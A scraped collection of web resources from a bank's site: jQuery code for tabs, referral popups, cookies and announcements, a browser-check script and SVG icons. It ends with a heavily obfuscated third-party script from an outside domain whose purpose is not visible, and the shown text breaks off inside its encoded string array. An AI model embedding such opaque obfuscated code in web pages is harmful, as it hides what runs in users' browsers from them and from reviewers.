				jQuery(".product-tabs a").removeClass('active');
				jQuery(this).addClass('active');
				jQuery(".producttabcontainer").hide();
				jQuery("#" + jQuery(this).attr('data-id')).fadeIn();
			});
			
			jQuery('#solutions-toggle').click(function(e){
				e.preventDefault();
				jQuery('#solutions').toggle();
				jQuery(this).text(function(i, text){
					return text === "Learn More" ? "Close" : "Learn More";
				});
			});

			//end refresh
			jQuery('a.browsercheck').click(function(){
				detect();
				jQuery('#browsercheck').show();
				return false;
			});
			jQuery('.bcclose a').click(function(){
				jQuery('#browsercheck').fadeOut();
				return false;
			});

			var getUrlParameter = function getUrlParameter(sParam) {
				var sPageURL = window.location.search.substring(1),
					sURLVariables = sPageURL.split('&'),
					sParameterName,
					i;

				for (i = 0; i < sURLVariables.length; i++) {
					sParameterName = sURLVariables[i].split('=');

					if (sParameterName[0] === sParam) {
						return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
					}
				}
			};

			var referral = getUrlParameter('referral');
			//console.log('referral: ' + referral);
			if(referral == "choice"){
				//jQuery.featherlight($('section#transitional'), {});
				jQuery('#transitional').fadeIn();
			}

			if(referral == "advantage"){
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				if(c !== "true"){
					jQuery('#transitional-adv').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "mbank"){
				//console.log("mbank");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				//console.log(c);
				if(c !== "true"){
					jQuery('#transitional-mbank').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "investors"){
				//console.log("investors");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("investorsmessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-investors').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "investorsmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "charter"){
				//console.log("charter");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("chartermessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-charter').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "chartermessage=true; " + expires + ";path=/";
				}else{
					var dest = getUrlParameter('dest');
					if(dest == "login"){
						$("#login").show();
					}
				}
			}else{
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
			}

			jQuery('.transitionclose a').click(function(){
				jQuery('#transitional').fadeOut();
				jQuery('#transitional-adv').fadeOut();
				jQuery('#transitional-mbank').fadeOut();
				jQuery('#transitional-investors').fadeOut();
				jQuery('#transitional-charter').fadeOut();
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
				return false;
			});

			var getAnnouncementCookieText = function() {
				var message=$("#announcementText").text();
				message = message.replace(/(\r\n|\n|\r)/gm," ");
				message = message.replace(/\s+/g," ").trim();
				//console.log(message);
				return message
			}

			$("a.message-close").click(function(e){
				e.preventDefault();
				//console.log("a.message-close");
				//$("div.logo").removeClass("promoactive");
				$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").slideToggle();
				(function(){
					// Handling of modal popup
					var setCookie = function( cname, cvalue, days ){
						var d = new Date();
						d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
						var expires = "expires="+d.toUTCString();
						console.log(expires);
						document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
						console.log('setCookie2');
					},
					getCookie=function(cname){
						var name=cname+"=";
						var ca=document.cookie.split(';');
						for(var i=0;i<ca.length;i++){
							var c=ca[i];
							while(c.charAt(0)===' '){c=c.substring(1);}
							if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
						}
						return "";
					};

					setCookie( "announcementXX", "true", 7 );
				})();
			});
			var getCookie=function(cname){
				var name=cname+"=";
				var ca=document.cookie.split(';');
				for(var i=0;i<ca.length;i++){
					var c=ca[i];
					while(c.charAt(0)===' '){c=c.substring(1);}
					if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
				}
				return "";
			};

			//console.log("1");
			if($("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").length){
				//console.log("2");

				var c=getCookie("announcementXX");
				//console.log(c);
				if(c == "true"){
					$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").remove();
					//console.log('remove');
				}
			}
			/*if($("section#announcement").length){
				$("div.logo").addClass("promoactive");
			}*/

			/*console.log('before' + $("div#branch").length);

			if($("div.branch").length){
				var autooptions = [];

				$("div.branch").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}

			if($("div.branch-atm").length){
				var autooptions = [];

				$("div.branch-atm").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete-atm').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}*/


		});
		
		if($( "#disclaimer-async" ).length){
			var urlstr = '/disclaimer/get?items=' + $( "#disclaimer-async" ).attr('data-itemids') + "&lang=" + $( "#disclaimer-async" ).attr('data-lang') + "&current=" + $( "#disclaimer-async" ).attr('data-current');
			console.log('url: ' + urlstr);
			jQuery.ajax({				
				type: 'GET', showLoader: false, cache: false,
				url: urlstr,
				success: function (data) {
					console.log(data);
					$( "#disclaimer-async" ).html(data.markup);
				},
				error: function (request, error)
				{
					console.log(error);
				}
			});
		}

		$( "#contact-search-btn" ).click( function( e ) {
			$( ".concierge-results" ).remove();
			var questionId = $( "#question-select" ).val();
			if ( questionId == -1 ) {
				$( ".concierge-search" ).show();
				$( ".concierge-search .search" ).show();
				$( ".immediate-assistance" ).show();
			} else if ( questionId != "" ) {
				$.ajax({
					type: "GET",
					url: window.location + "?question=" + questionId,
					success: function (html) {
						var answer = $( html ).find( ".concierge-results");
						answer.insertAfter( ".concierge" );
						answer.addClass('section-visible');

						var headerHeight = $( "#scrollheader" ).height();
						$('html, body').animate(
							{
								scrollTop: $( "#concierge-results" ).offset().top-headerHeight,
							},
							500,
							'linear'
						);
					}
				});

				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			} else {
				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			}

			e.preventDefault();
		});
	});

	// category change
	$( "body" ).on( "change", "#cat", function() {
		window.location = $( this ).val();
	});

	// more posts
	var page = 0;
	$( "body" ).on( "click", ".misha_loadmore", function( e ) {
		$("body").css("cursor", "progress");
		$( "#more-posts .misha_loadmore" ).text( "LOADING...");
		page++;
		$.ajax({
			type: "GET",
			url: "/blog/article-posts-list?page=" + page,
			success: function ( html ) {
				$( "#more-posts" ).remove();
			  var posts = $( html ).find( "#blog-posts" ).html();
			  $( "main" ).append( posts );
			  $("body").css("cursor", "default");
			},
			error: function () {
				console.log( "error!");
				$("body").css("cursor", "default");
			}
		});
		e.preventDefault();
	});

})(jQuery);

function isElementInViewport (el) {

    // Special bonus for those using jQuery
    if (typeof jQuery === "function" && el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    /*return (
        rect.top >= 0 &&
        rect.left >= 0 &&
        rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );*/

	// DOMRect { x: 8, y: 8, width: 100, height: 100, top: 8, right: 108, bottom: 108, left: 8 }
	var windowHeight = (window.innerHeight || document.documentElement.clientHeight);
	var windowWidth = (window.innerWidth || document.documentElement.clientWidth);

	// http://stackoverflow.com/questions/325933/determine-whether-two-date-ranges-overlap
	var vertInView = (rect.top <= windowHeight) && ((rect.top + rect.height) >= 0);
	var horInView = (rect.left <= windowWidth) && ((rect.left + rect.width) >= 0);

	return (vertInView && horInView);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp
body_size: 259
content:
function isIE() {
	var ua = window.navigator.userAgent; //Check the userAgent property of the window.navigator object
	var msie = ua.indexOf('MSIE '); // IE 10 or older
	var trident = ua.indexOf('Trident/'); //IE 11
	return (msie > 0 || trident > 0);
}
function detect() {
	console.log('detect');
	var browserdetect = navigator.cookieEnabled;
	var x = "Cookies Supported: " + navigator.cookieEnabled;
	var y = "Javascript Enabled: true";
	if(!navigator.cookieEnabled){
		console.log("nocookies");
		document.getElementById("cookies").style.color = "#900";
	}
	document.getElementById("cookies").innerHTML = x;
	document.getElementById("js").innerHTML = y;
	if(isIE()){
		document.getElementById("ens").innerHTML = "128-bit Encryption Supported: false";
		browserdetect = false;
	}else{
		document.getElementById("es").innerHTML = "128-bit Encryption Supported: true";
	}
	
	if(!browserdetect){
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-fail\">Your browser does not support the minimum requirements:</div>";
	} else {
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-success\">Your browser supports the minimum requirements:</div>";
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/menu-dark.svg
body_size: 136
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 96 96" style="enable-background:new 0 0 96 96;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<rect y="13.9" class="st0" width="96" height="8"/>
<rect y="44.4" class="st0" width="96" height="8"/>
<rect y="74.8" class="st0" width="96" height="8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/search-white-ico.svg
body_size: 236
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M15.9,16.6c-1.7,1.5-3.9,2.4-6.4,2.4C4.3,19,0,14.7,0,9.5S4.3,0,9.5,0S19,4.3,19,9.5c0,2.4-0.9,4.7-2.4,6.4
	l7.4,7.4L23.3,24C23.3,24,15.9,16.6,15.9,16.6z M9.5,1C14.2,1,18,4.8,18,9.5S14.2,18,9.5,18S1,14.2,1,9.5S4.8,1,9.5,1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg
body_size: 2366
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.667px" height="76px" viewBox="0 0 184.667 76" enable-background="new 0 0 184.667 76" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M53.526,7.087c-4.382,0.487-6.611,0.766-6.611,8.911v36.605h-1.188L15.11,14.463h-0.137v27.146
		c0,7.168,1.46,8.697,6.539,8.906v1.32H5.156v-1.32c5.287-0.349,6.753-1.393,6.753-8.906V10.915
		C9.052,7.436,7.938,7.087,5.156,7.087V5.765h11.899l26.66,33.474h0.135V15.998c0-8.006-1.949-8.562-6.68-8.911V5.765h16.356V7.087"
		/>
	<path fill="#FFFFFF" d="M49.292,50.796c4.314-0.211,5.499-0.628,5.499-6.054V28.593c0-4.105-1.325-4.177-2.437-4.177
		c-0.977,0-1.882,0.138-2.784,0.28v-1.045c3.619-1.182,7.169-2.503,10.792-3.83l0.27,0.211v24.71c0,4.591,0.352,5.773,5.155,6.054
		v1.041H49.292V50.796"/>
	<path fill="#FFFFFF" d="M56.754,9.057c2.089,0,3.622,1.6,3.622,3.552c0,2.019-1.532,3.542-3.622,3.542
		c-2.502,0-3.479-2.219-3.479-3.542C53.275,11.283,54.317,9.057,56.754,9.057"/>
	<path fill="#FFFFFF" d="M91.469,41.611c-3.76,7.935-8.285,10.924-13.922,10.924c-5.57,0-13.012-4.524-13.012-15.52
		c0-11.418,8.074-17.193,15.587-17.193c2.509,0,5.637,1.05,7.375,2.158c2.092,1.463,2.995,3.617,2.995,4.873
		c0,1.601-1.113,2.925-3.198,3.064c-1.811,0.135-3-1.671-3.412-3.205l-0.418-1.532c-0.559-2.084-0.907-3.337-4.598-3.337
		c-2.574,0-8.977,2.158-8.977,12.387c0,8.002,4.803,13.293,10.651,13.293c5.008,0,7.582-2.992,9.951-6.545L91.469,41.611"/>
	<path fill="#FFFFFF" d="M107.339,20.156c-9.321,0-15.033,7.586-15.033,16.145c0,9.395,6.268,16.564,15.242,16.564
		c10.578,0,15.447-9.676,15.447-16.564C122.996,26.21,116.458,20.156,107.339,20.156 M108.521,50.916
		c-8.352,0-9.947-12.807-9.947-17.954c0-7.238,3.824-10.856,8.211-10.856c6.402,0,9.951,7.587,9.951,16.215
		C116.736,48.275,112.074,50.916,108.521,50.916z"/>
	<path fill="#FFFFFF" d="M120.49,50.796c4.104-0.28,5.356-1.185,5.356-5.015V12.586c0-3.136-0.414-4.247-3.132-4.247
		c-0.903,0-1.526,0.07-2.365,0.142V7.363c3.688-0.905,7.379-1.874,11.066-3.059l0.277,0.137v41.553c0,4.033,1.18,4.592,5.223,4.803
		v1.041H120.49V50.796"/>
	<path fill="#FFFFFF" d="M162.041,40.423c-1.602,2.576-4.594,7.312-10.787,7.312c-4.592,0-10.23-2.85-11.071-15.172h21.649
		c-0.769-9.119-5.709-12.74-12.25-12.74c-5.563,0-14.199,4.246-14.199,17.123c0,9.883,5.289,15.59,13.018,15.59
		c10.02,0,14.057-9.467,14.758-11.624L162.041,40.423 M140.397,30.331c1.108-6.123,3.825-8.004,7.651-8.004
		c5.498,0,6.195,4.667,6.683,8.004H140.397z"/>
	<path fill="#FFFFFF" d="M178.552,23.078h-7.027v19.906c0,2.158,0,6.26,3.546,6.26c2.233,0,3.481-1.526,4.246-2.43l0.906,0.765
		c-1.671,2.985-4.94,5.287-8.142,5.287c-3.553,0-6.402-1.88-6.402-8.835V23.078h-3.693c-0.136-0.069-0.271-0.281-0.271-0.487
		c0-0.834,1.527-1.252,3.057-2.781c2.648-2.713,3.689-4.25,6.266-7.938c0.489,0,0.489,0.349,0.489,0.902v8.076h7.027L178.552,23.078
		"/>
	<polyline fill="#FFFFFF" points="16.643,70.127 14.949,70.127 7.252,59.861 7.252,70.127 5.976,70.127 5.976,58.604 7.672,58.604 
		15.364,68.831 15.364,58.604 16.643,58.604 16.643,70.127 	"/>
	<path fill="#FFFFFF" d="M27.754,58.604H26.48l-5.779,11.523h1.384l1.491-3.145h7.13l1.505,3.145h1.38L27.754,58.604 M30.284,66.085
		h-6.297l3.14-6.604L30.284,66.085z"/>
	<polyline fill="#FFFFFF" points="44.07,58.604 44.07,59.499 39.555,59.499 39.555,70.127 38.279,70.127 38.279,59.499 
		33.737,59.499 33.737,58.604 44.07,58.604 	"/>
	<rect x="47.982" y="58.604" fill="#FFFFFF" width="1.279" height="11.523"/>
	<path fill="#FFFFFF" d="M66.245,64.389c0-3.643-2.342-5.964-6.025-5.964c-3.685,0-6.003,2.284-6.003,5.913s2.343,5.963,6.003,5.963
		C63.866,70.301,66.245,67.967,66.245,64.389 M64.908,64.389c0,3.215-1.714,5.115-4.582,5.115c-1.693,0-3.184-0.71-3.91-1.865
		c-0.568-0.886-0.861-2.072-0.861-3.371c0-3.125,1.756-5.043,4.624-5.043C63.171,59.225,64.908,61.123,64.908,64.389z"/>
	<polyline fill="#FFFFFF" points="81.895,70.127 80.202,70.127 72.501,59.861 72.501,70.127 71.226,70.127 71.226,58.604 
		72.919,58.604 80.62,68.831 80.62,58.604 81.895,58.604 81.895,70.127 	"/>
	<path fill="#FFFFFF" d="M93.007,58.604h-1.281l-5.772,11.523h1.383l1.482-3.145h7.138l1.51,3.145h1.373L93.007,58.604
		 M95.535,66.085h-6.3l3.142-6.604L95.535,66.085z"/>
	<polyline fill="#FFFFFF" points="104.177,69.225 111.147,69.225 111.147,70.127 102.898,70.127 102.898,58.604 104.177,58.604 
		104.177,69.225 	"/>
	<path fill="#FFFFFF" d="M125.057,69.225v-4.729h2.112c1.315,0,2.18,0.101,2.869,0.293c1.022,0.315,1.646,1.12,1.646,2.157
		c0,1.484-1.146,2.277-3.303,2.277h-3.325 M123.781,58.604v11.523h4.811c1.216,0,2.447-0.293,3.222-0.796
		c0.772-0.483,1.216-1.364,1.216-2.399c0-1.713-0.965-2.524-3.412-2.89c1.985-0.345,2.969-1.192,2.969-2.589
		c0-0.949-0.477-1.764-1.312-2.282c-0.756-0.45-1.299-0.567-2.909-0.567H123.781z M125.057,63.598v-4.1h3.389
		c0.959,0,1.464,0.105,1.968,0.38c0.5,0.315,0.834,0.883,0.834,1.502c0,0.729-0.396,1.351-1.063,1.769
		c-0.604,0.36-1.11,0.449-2.321,0.449H125.057L125.057,63.598z"/>
	<path fill="#FFFFFF" d="M143.283,58.604h-1.277l-5.771,11.523h1.381l1.482-3.145h7.135l1.502,3.145h1.383L143.283,58.604
		 M145.811,66.085h-6.296l3.137-6.604L145.811,66.085z"/>
	<polyline fill="#FFFFFF" points="163.845,70.127 162.149,70.127 154.451,59.861 154.451,70.127 153.173,70.127 153.173,58.604 
		154.875,58.604 162.568,68.831 162.568,58.604 163.845,58.604 163.845,70.127 	"/>
	<path fill="#FFFFFF" d="M172.296,63.785l6.84,6.343h-1.713l-6.629-6.343l6.229-5.182h1.571L172.296,63.785 M170.646,70.127h-1.277
		V58.604h1.277V70.127z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carla.js
body_size: 30058
content:
var _0x8620006e=['bSo7WQj4WP8','W7hdG8oZl8ky','W6pdTmkdjr0','W6GgWQ1PW5a','WPrLdSkvW48','WOBcKCoHDmoH','yLhcPgHe','bgbCfSod','WP/cMGLOpa','W5mbWObzCW','y8oDW6rsmG','ualcOf4','WPfQF8omdW','WR5DlCkRW70','WR3cKwRdK8kh','sCoaWOFcLCkh','WPuXWPuXW7m','ybRdLCkVaG','u24/W7rG','Be8lW5Tk','xheerGm','wvSQwCkY','WPNcVsFdJN4','WQuHWPu0W4y','y8o6BSkcpa','yWldT8k/Ca','xCosWOpcQ8kl','bmotmmoFWQC','lLFcTdur','W7JdNmokmCkr','h8oki8onWQe','WQnyzdKc','fgDEW7FdJa','WRtcQmkRWORcNa','WPRcVCkMtW4','qt5GjGi','zSonWRnUdq','wX3dImkpoa','W7SXWPbrW5a','WQhcIMVdRSkx','WQ9uiSk9W5e','W759WOJdN8oT','b3xcG8kvka','WQGujCkeaq','xHlcR1NcTG','WQhdLvOSxW','WQxcKCoEFSoyomo5ybGR','FrSCWRGK','WR3cLSkViCkO','WOziECkLCG','W63cUXFdQMy','WRZcICkZWOtcMW','W5dcKY3dGmog','WQ1LrCksqG','W6ZcLcZdJCoQ','CJFcON7cQW','DmoeWOS4DW','WOhcPmkAWQlcUG','W5pcTxddHCk8','WPBcL8odCmoO','WPuSW4iFdW','W5RdMSoal8kj','vMBcHrFcOG','AatdJ8kOaq','W6tcMItdOfO','WO0PW5OvfG','psFdH8kZlq','swtcVebI','uLhcMbFcVG','W4xcMmk/fSka','W7n8l8kuW5q','W6DyWQxdPCox','WR53hSkjW7i','WOBcT8k/hWC','xh/cTrBcPW','lmo0WOPyWR8','DN/cNSkutG','WPhcUGXfmq','jmoJl8oEWQ8','WQhcRmkIr8k5','bmo8WOLkWOy','thVcMHBcMG','cYLXs8ke','y8kPtSkGWRK','WOBdLSoljru','zCo/dmoJjW','WQZcI3ZdQmkl','CebjW7m','W6dcMbtdOei','WQnRF8k/dW','WPXTdCkiW6y','W7FcQWpdHCor','j3xcIqBcO8oGW7u','WPldRH4Wrq','WPjFBCk0Aq','waLgW6NdJW','uGJdL8kgEG','xZWLWOOt','WPJcLSofrCoN','EIldLCkyCa','WQVcLCk7W4PY','WPO9W6S9oa','W6SMWRvBW7S','W5hcIt3dN8oZ','CYxcJLxcRG','WRaLWPuGW4S','Emo6lhHH','W4/cPGNdHCoI','i8oJWO1pWR8','tsldMSkbhG','zXf8jce','WR5Ag8k0WOu','W7mCmmoXW6a','WOKIW4uvea','WPJcJ8kYWQBcGG','EZPfW5BdIa','tCoBWRVcV8kk','j2hcGIGr','aCofiCoEWQe','WRxcGCknlmkT','qulcNgXw','eef/hCop','nrS0W7pdLa','b37cMG4y','F8obWQHBW4i','W4hdSCoHbSkk','CmojFmkveG','ASkHCfnY','WP7cPbjPiW','WOVdICovlHu','W7iYWQHvW6W','oWLiF8ka','W6qcWQLiW6y','WPDedCklW6q','gwTwbCoy','W70EWPLEW4C','nLn0bSob','lSohW4xdN8oX','pvpcJCkBbG','WQxcUmo5tmok','rCoAWRRcOmkj','xrxcSMZdRa','BSoaWRzzEW','W51DWPtdVSoU','tHJdO8kzdW','d3npi8oI','W6XcWPZdKSo2','W4S6W7XVsW','F8oyWO5ota','WO7cHmoCyCoA','rvhcN3vs','ACofBSkmmW','w2tcHctcSG','jfxcSSk+','W6BdVSoXaCoK','WR/cJCkai8kS','WRSbWPS1W44','WOFdQSk4nru','WQxcVIXukq','jtddU8k8pG','W5NdSSohoCkz','WOxdI8ofmbO','d2lcK8ksla','chz+gCoi','W4pdHSk7o8oL','W5ddLSohiCky','WPNcSWT1kW','ueiSW7zJ','WQFdPmoWdXe','jLJcRdOo','W44fnCoTW6y','W6RdUgBcJtO','huz+h8oK','W6PBWQj3ChZcSCkny1KwW53dOa','WPtcOCkwe8kX','W5eeWPvzW5C','umomWPJcISkM','W7JcM2ddJKS','aMtcLbey','nLDslmox','zqddT8kbyq','WONcG8ktWRFcOW','WRZcJSkQbCk8','AmognKKE','o8oim8oFWOG','F8kZuCk8W5uOW43dJ8oqW6hcIwG','WOGLWQuHW6i','WQe4W6fEW7W','W5WCxCksea','W65AWO3dHCoB','zSomWOTfyW','W4JdNCoBh8kG','E3n9mCo7','g0nfiCok','WPOjW4yxja','WRBcLSkpW5DY','oCoYc8oIWPy','wxiLqcC','gf5PpmoL','W7RdQCk7lmo7','yJieWRiA','WO9EASkMAa','WRbMkCkZW5O','EL7cGa/cUa','rmoPW79jbq','EghcIw7dNG','ydrHfsm','W70poCoOW6a','v8ooWQPUFa','WOWuaSkaaq','a3jpaCoa','W4aPi8oirW','WOFcUdjooq','nsldPrHBW4bjWOaxdG','qwOYrJu','oIJdNSkcvG','WOiSW54Tbq','WOFcPM/dICkR','qXpdRSkDAq','WPzxzSkDAW','DbVdGCkeea','iZ83WOWdcCo2','FaddH8kVFq','f8ofWRrvWOW','W7xdOSkajmkv','WRbfDd8T','W6hdQmkomcG','WOddNIeLra','W6DrWQVdV8ou','WQG9mmkflG','C8kABvfB','Ec1cW4ldHq','iH3dLSoEcW','W7OYk8ovW7i','W7OGm8oQW7G','FGBdISk+bq','W4WfW7nBDW','oGv1fsfjW7C','WQtcJSkipmk4','nYL5qCkz','tG7dSmkjAG','BvmlW7rz','t3WMvZ0','fNHkaSog','W7ddUComgmkf','WO/dICoFnZG','W78IWQPnW6a','tudcLbFcLG','i0byjSoC','lSoBWOTMWPe','W5/cISkxgmky','WP/dKqauvG','prmsW7JdRW','emkSm8oLWOS','WQhdGmk5wmo6','W58BpmowW6e','W4pdSSkCdqq','WOG2fSkqnG','WPFcMSk9W4D5','veeVW5Pm','uSopW6DQiq','wMG6qIy','W6S5W4PSAa','WPJcH218ea','umoDW6Xypq','rmoKf3Tb','dxTbhSoD','aKnzmCol','rG3dKCkEdW','WQ3dSrGtyW','WPfAl8k4W7m','E8okW6fWW4C','iSolWQLSWP4','yHy/WQKj','ycpdH8kMba','W4DXtGuCBmkw','aZ1vtSkL','WRZcOCkiWO/cIG','WPFdImo7pXe','wrldS8kFCa','pL3cIJSn','W53cQthdKSob','xSoEafDC','vZu2WPqk','db0vqSka','WOxcVGvbiq','hWqEW4RdJG','E8oGW5LTkq','hNbpeCou','W5pdRCk7c8oe','z8ofC8khjG','WOZdMtTnia','W7WXW75XAG','WQ7cMSk9W4LZ','WRxdMCo7dbu','CSo6zCk8pa','WQJdGmoletC','a8osnSozWRm','ivNcGSk7iG','WPjcxSk/BG','WQxcOCkwmCkR','WPyzmSkEgG','gSome8oQWPa','qCo5wCkQ','W6hdS8oea8ks','W4y5W61mCa','aSo2ux4E','bYxdN8k9dG','W7pcPqJdOSol','WQ0oWOyVW5G','fuZcG8kFiG','sSk+FmkDlq','W4pdImkbmXa','t1FcUezZ','WO4KW7eslG','WRlcRSokuCoH','WP7dOmo0cxW','W7RdLCkCdrK','ySoAWPfzza','W5H3WRNdO8ov','z8oCzCkvma','aJ3dKSoEkW','WOtcV8kPWPRdGq','t8o0W7bKW4e','WQyej8kafq','A8oeW6Hrpq','DmoexCkkja','naSOW4RdJW','WP/cVmoNzmoT','kYJdH8kGiG','udrxjHi','BbFdKCkLhW','WP3cI8onECoA','W78Bf8oqDq','BNCEW4LK','DmoPW6DPfa','WRxdM8otmci','BSk1s2fS','WORdNCoukrS','WQXZsmkiW74aWQtdRg3cSa','W4/cPItdOCoE','qrNdPmkCFW','W7/dICo8jmk8','W6hdKSk5kre','dqPEtSk6','iaxdUMldH8kRW70LWPyVt0y','WOldNrCLyq','esTZWQS','rGddQ8oEgG','W7NcIXRdQfm','ng/cLH0Y','W48IWRrjW4K','oCoidCoUWOm','W4BdOmkopIG','fwP4hSoO','WRZcKmkapSk0','AYjJW57dPq','WOXxz8kgyW','WQWFj8k8eq','W7/cPJldSSoR','pKVcU8kZfa','W7qIW65xDG','W7ZcHeCUwSoGW6BdPMO','W6BdVSoXaCki','itKvBmkM','WP7cOYX/mG','f8oxWRfVWPS','kuNcKSk5eq','W5SgWPfPW5m','tmk6yMTW','WRnqBCk6uq','wGtdK8kVFa','BSkIsKj3','W4G3nCodza','xMtcIGlcSq','efblbCov','EI7cSeVcLW','vYSDWQCt','meLF